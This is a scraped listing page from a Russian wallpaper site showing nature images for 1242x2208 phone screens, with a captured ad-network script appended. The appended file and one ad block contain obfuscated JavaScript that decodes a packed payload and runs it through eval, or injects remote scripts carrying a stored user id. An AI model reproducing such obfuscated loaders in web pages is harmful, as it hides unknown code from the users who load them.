            <li><a rel="nofollow" class="menu_item" href="/close-up/" id="c300">Макро  ( 10014 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/cars/" id="c301">Машины  ( 28169 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/minimalism/" id="c302">Минимализм  ( 5880 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/motorcycles/" id="c303">Мотоциклы  ( 2737 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/men/" id="c304">Мужчины  ( 436 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/music/" id="c305">Музыка  ( 931 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/mood/" id="c306">Настроения  ( 3053 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/weapon/" id="c307">Оружие  ( 3952 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/sandbox/" id="c321">Песочница  ( 93 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/undersea_world/" id="c327">Подводный мир  ( 903 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/holiday/" id="c309">Праздники  ( 5406 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/nature/" id="c310">Природа  ( 71789 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/other/" id="c311">Разное  ( 3537 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/rendering/" id="c312">Рендеринг  ( 5404 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/sport/" id="c314">Спорт  ( 5013 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/fiction/" id="c317">Фантастика  ( 18155 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/movie/" id="c318">Фильмы  ( 14697 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/flowers/" id="c319">Цветы  ( 12862 )</a></li>
    </ul>
<div class="fradline"></div>
                        
                    <div class="left_title">Разрешение</div>
                       
<noindex><!--noindex-->
<ul class="nav left_tags">
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x1920/" >1080x1920 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x2160/" >1080x2160 ultra-wide</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x2340/" >1080x2340 Full HD+</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1170x2532/" >1170x2532 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1200x1920/" >1200x1920 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1242x2208/" >1242x2208 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1280x1024/" >1280x1024 Normal</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1284x2778/" >1284x2778 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1366x768/" >1366х768 Wide XGA</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1440x2560/" >1440x2560  (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1440x2880/" >1440x2880 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x1200/" >1600x1200</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x1280/" >1600x1280</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x900/" >1600x900 HD</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1920x1200/" >1920x1200 HD WUXGA</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1920x1080/" >1920х1080 full HD</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1024/" >2560x1024 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1440/" >2560x1440 HDTV</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1600/" >2560x1600 Wide</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2880x1800/" >2880x1800 Wide Retina</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3200x1200/" >3200x1200 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x1080/" >3840x1080 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x2160/" >3840x2160 UHD 4К (ultra HD)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x2400/" >3840x2400 WQUXGA 4K</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/5120x2880/" >5120x2880 5k</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/5120x3200/" >5120x3200 5k</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/720x1280/" >720x1280 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/7680x4320/" >7680x4320 8k UHD 16:9</a></li>
    </ul>
</noindex><!--/noindex-->
<div class="fradline"></div>
                    <hr />
                    <br />
                    <div>
                        <a target="_blank" href="https://clock.pic2.me/">Онлайн часы и будильник</a>
                    </div>

                    <div>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                          function initVk() {
                            // var vv = document.getElementById('sidebar').offsetWidth;
                            // if (vv > 220) vv = 220;
                            // VK.Widgets.Group('vk_groups', {
                            //   mode: 0,
                            //   width: vv,
                            //   height: '400',
                            //   color1: 'FFFFFF',
                            //   color2: '2B587A',
                            //   color3: '5B7FA6',
                            // }, 59880482);
                          }
                        </script>
                    </div>

                    <div>
                    </div>
                </div>
            </div>
        </div><!--/span-->

        <div class="col-xs-12 col-sm-9">
            <div class="row">
                <div class="global-nsfw"></div>
                <h1 class="page_title">    Обои и картинки Природа с разрешением 1242x2208 (vertical)
</h1>
                    <h2>По категориям</h2>
    <div class="searchtagslist">
                                    <a class="btn btn-default" href="/resolusion/1242x2208/abstraction/">Абстракция</a>
                                                <a class="btn btn-default" href="/resolusion/1242x2208/anime/">Аниме</a>
                                                <a class="btn btn-default" href="/resolusion/1242x2208/space/">Космос</a>
                                                <a class="btn btn-default" href="/resolusion/1242x2208/cars/">Машины</a>
                                                <a class="btn btn-default" href="/resolusion/1242x2208/minimalism/">Минимализм</a>
                                                <span class="btn btn-success">Природа</span>
                                                <a class="btn btn-default" href="/resolusion/1242x2208/sport/">Спорт</a>
                                                <a class="btn btn-default" href="/resolusion/1242x2208/fiction/">Фантастика</a>
                        </div>

    
    
    
    
    
<div class="page" data-columns="4">
    <div class="row imagelist">
                    <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="445644">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">10</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="впереди, фото, дерево"
                   href="/wallpaper/445644.html"
                   style="background-color: #323232;">
                                            <img alt=", перед, фото, дерево, глинобит, осень, дерево, солнечный свет, дерево, пейзаж" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/347/621014e0bb7263.19326071.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>90</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263472">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">5</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="праздник, пляж"
                   href="/wallpaper/263472.html"
                   style="background-color: #009696;">
                                            <img alt="праздники, русские, плавание, флоп, поплавок, память, фантастика" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/919/5ebb05d49df2d.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>165</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263464">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">3</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="океан, манипуляция"
                   href="/wallpaper/263464.html"
                   style="background-color: #003232;">
                                            <img alt="океан, мужская, река" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/459/5ebb05cdee9e5.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>262</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263463">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">1</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="гора, круто, саммит"
                   href="/wallpaper/263463.html"
                   style="background-color: #323232;">
                                            <img alt="гора, круто, саммит" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/143/5ebb05cdc771b.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>224</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263461">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="гора, фото, восход"
                   href="/wallpaper/263461.html"
                   style="background-color: #323264;">
                                            <img alt="гора, тот самый, восход, глинобитный, дымчатый, вектор, синий, озеро, природа, пейзаж" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/971/5ebb05cd5c228.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>96</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263454">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="тенерифе, пляж, это"
                   href="/wallpaper/263454.html"
                   style="background-color: #966464;">
                                            <img alt="тенерифе, пляж, ото, остров, теджи, медано, гора, саман, канарейка, сегодня" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/618/5ebb05cb98417.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>91</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263452">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">1</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="борода, гусеница"
                   href="/wallpaper/263452.html"
                   style="background-color: #969696;">
                                            <img alt="борода, гусеница" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/323/5ebb05cb4d403.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>211</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263447">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">3</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="пляж, остров, доминиканская республика"
                   href="/wallpaper/263447.html"
                   style="background-color: #323232;">
                                            <img alt="пляж, остров, доминиканец, тото, взгляд, серфинг, с воздуха, тропический, экологичный, путешествия, карибский бассейн" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/355/5ebb05ca35965.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>137</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263446">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">3</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="музыка, море"
                   href="/wallpaper/263446.html"
                   style="background-color: #c8c8c8;">
                                            <img alt="музыка, море," class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/333/5ebb05ca10bb3.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>230</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263442">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">1</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="поле, рис, зелёный"
                   href="/wallpaper/263442.html"
                   style="background-color: #326432;">
                                            <img alt="пол, рис, зеленый, это, премиум, закат" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/521/5ebb05c972867.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>123</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263440">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">2</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="пляж, фото, волна"
                   href="/wallpaper/263440.html"
                   style="background-color: #966464;">
                                            <img alt="пляж, это, воля, море, океан, природа, посмотреть, закат, премиум, генерировать, посок" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/226/5ebb05c909c0d.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>134</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263437">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">1</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="гора, то, впереди"
                   href="/wallpaper/263437.html"
                   style="background-color: #fafafa;">
                                            <img alt="гора, кото, форе, дерево, королевская семья, природа, туман, премиум, лаос, балдин, пейзаж" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/984/5ebb05c87945a.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>82</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                            
    <div class="ad_block col-md-12">
        <div class="ad_block_title">Реклама</div>
        <!-- 29 -->
        <script type='text/javascript' src='https://myroledance.com/services/?id=141619'></script>

<script type='text/javascript' data-cfasync='false'>
	let e90b238a68_cnt = 0;
	let e90b238a68_interval = setInterval(function(){
		if (typeof e90b238a68_country !== 'undefined') {
			clearInterval(e90b238a68_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e90b238a68_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e90b238a68_domain + '/' + e90b238a68_path + '/' + e90b238a68_file + '.js?23599&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e90b238a68_cnt += 1;
			if (e90b238a68_cnt >= 60) {
				clearInterval(e90b238a68_interval);
			}
		}
	}, 500);
</script>
    </div>

                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263434">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="привет, эй, премиум"
                   href="/wallpaper/263434.html"
                   style="background-color: #323200;">
                                            <img alt="дерево, да, премиум, генер, поле, природа, солнце, пейзаж, то, саман, юг" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/539/5ebb05c7e1e7e.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>142</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263433">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="деревья на скалах возле воды и пляжа"
                   href="/wallpaper/263433.html"
                   style="background-color: #323232;">
                                            <img alt="деревья, камни, вода, пляж" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/515/5ebb05c7a089c.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>97</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263432">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="палуба"
                   href="/wallpaper/263432.html"
                   style="background-color: #000032;">
                                            <img alt="палуба" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/413/5ebb05c77a9c3.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>112</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263429">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="ото, Йосемити, национальный парк"
                   href="/wallpaper/263429.html"
                   style="background-color: #323232;">
                                            <img alt="ото, Йосемити, национальный, пойнт, парк, клифф, тафт, природа, скала, гора" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/134/5ebb05c71401e.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>43</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263428">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">1</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="бассейн, пляж, фото"
                   href="/wallpaper/263428.html"
                   style="background-color: #c8c8fa;">
                                            <img alt="бассейн, пляж, тото, взгляд, с высоты птичьего полета, Сидней, пирс, австралия, море, скала, долина" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/230/5ebb05c5eeb48.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>64</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                                <div class="oneimage col-xs-6 col-sm-4">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn_small" data-lock="plus" data-id="263427">
                        <span class="glyphicon glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                <a data-screen="vertical"
                   class="oneimage_a vertical "
                   title="пейзаж"
                   href="/wallpaper/263427.html"
                   style="background-color: #966464;">
                                            <img alt="пейзаж" class="prev280 oneimage_mob" src="https://storge.pic2.me/w/350x560/400/5ebb05c458ee1.webp"/>
                                    </a>

                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1242x2208</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>60</span>
                    </div>
                                                                <a class="pic_link" href="/nature/">Природа</a>
                                    </div>
            </div>
                        </div>
    <div class="fradline clearfix"></div>
            <p><b>Поделиться</b></p>
<div class="share42init" data-url="http://pic2.me/resolusion/1242x2208/nature/"
>
</div>    </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <!-- ad block -->
                                    </div>
            </div>
            <!-- detail text block-->
            <div class="row">
                <div class=" col-md-12 description_block">
                    
    
<ul class="pagination"><li><span class="disabled">Предыдущая</span></li><li class="active"><span>1</span></li><li><a href="/resolusion/1242x2208/nature/2/">2</a></li><li><a href="/resolusion/1242x2208/nature/2/">Следующая</a></li><link rel="next" href="/resolusion/1242x2208/nature/2/"></ul>
    <div class="fradline"></div>

            <div class="fradline"></div>
        <div>
            <h2>Вертикальные Обои iPhone 8 Plus размера 1242x2208</h2> <p>также подходят для iPhone 6 Plus, iPhone 6s Plus, iPhone 7 Plus</p>
            <p>
                Обои, картинки, Природа, 1242x2208 (vertical)
            </p>
        </div>
                    </div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
</div><!--/.container-->

<!-- Scroll-up button -->
<div class="container">
    <button onclick="topFunction()" id="btnScrollUp"> </button>
</div>

<footer class="container">
    © 2012-2023 www.pic2.me — Обои и картинки на рабочий стол.<br/> Если у вас возникли вопросы, пишите нам на <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="780b0d0808170a0c3808111b4a56151d">[email&#160;protected]</a>.
    <a href="/ru/information/copyright.html">Для Правообладателей</a>
    Для детей старше 18 лет.
    <br />
    <div style="float:right;">
    <!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
    target="_blank"><img id="licnt8D51" width="88" height="31" style="border:0"
    title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
    src="[data-uri]"
    alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt8D51").src=
    "//counter.yadro.ru/hit?t12.6;r"+escape(d.referrer)+
    ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
    (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
    ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
    (document,screen)</script><!--/LiveInternet-->
</div>
</footer>
<!-- Include all compiled plugins (below), or include individual files as needed -->

    <noscript id="deferred-styles">
    <link rel="stylesheet" href="/css/app.min.css?v=750"/>
    </noscript>
    <script>
      var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);
    </script>

<script src="/js/lib/jquery.min.js?v=750"></script>
<script src="/js/lib/bootstrap.min.js?v=750"></script>
<script src="/js/lib/modernizr.custom.17564.js?v=750"></script>
<script src="/js/functions.js?v=750"></script>
<script src="/js/script.js?v=750"></script>
<script src="/js/actions.js?v=750"></script>
<script src="/share/share42.js?v=750"></script>
<script src="https://unpkg.com/mustache@4.2.0/mustache.js"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(17847823, "init", {
        clickmap:false,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:false
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/17847823" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17018889-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17018889-6');
</script>

<script src="//storge.pic2.me/ads.js"></script>
<script type="application/json" id="js_app_translation">
{
"nsfw_title": "Включить небезопасное/неподходяще содержимое",
"nsfw_show": "Показать фото",
"nsfw_hide": "Скрыть фото",
"global_nsfw_title": "Выключить небезопасное/неподходяще содержимое",
"detail_more": "подробно",
"detail_less": "меньше"
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10a7f8c7ef1842cba32420608698595e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141619
body_size: 1668
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"UmkxKCSJc",31,5,50))